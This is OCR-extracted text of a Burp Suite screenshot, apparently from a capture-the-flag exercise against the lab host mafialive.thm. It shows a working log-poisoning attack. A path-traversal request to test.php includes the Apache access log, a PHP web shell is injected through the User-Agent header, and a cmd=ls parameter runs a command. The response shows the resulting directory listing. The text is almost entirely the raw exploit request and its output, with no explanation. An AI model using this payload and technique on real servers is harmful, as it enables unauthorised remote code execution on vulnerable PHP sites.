 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://mafialive.thm ?
Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/.././.././.././.././.././var/log/apache2/
access.log&cmd=ls HTTP/1.1
2 Host: mafialive.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla <?php system($_GET['cmd']);?> gecko
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><b
Here is a button
</button>
</a>
<br>
18
19 10.11.25.205 - - [04/Feb/2021:17:45:10 +0530] "GET /test.php?view=/var/www
20 mrrobot.php
21 robots.txt
22 test.php
23 "
24 10.11.25.205 - - [04/Feb/2021:17:45:16 +0530] "GET /test.php?view=/var/www
25 mrrobot.php
26 robots.txt
27 test.php
28 "
29 10.11.25.205 - - [04/Feb/2021:17:45:28 +0530] "GET /test.php?view=/var/www
30 mrrobot.php
31 robots.txt
32 test.php
33 "
34 10.11.25.205 - - [04/Feb/2021:17:46:40 +0530] "GET /index.html
35 mrrobot.php
36 robots.txt
37 test.php
38 HTTP/1.1\n" 400 0 "-" "-"
39 10.11.25.205 - - [04/Feb/2021:17:46:45 +0530] "GET /test.php?view=/var/www
40 mrrobot.php
41 robots.txt
42 test.php
43 "
44 </div>
45 </body>
46
47 </html>
48
49
50
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)